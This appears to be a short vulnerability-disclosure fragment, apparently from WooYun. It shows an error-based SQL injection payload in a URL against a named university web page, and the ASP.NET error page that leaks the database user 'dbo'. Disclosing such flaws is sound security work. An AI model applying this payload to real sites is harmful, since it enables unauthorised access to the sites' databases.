 Load URL
http://www.phys.ruc.edu.cn/UserCenter/platform/user.aspx?Lock=True&UserNameCollection=U') and user=1 -- -
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]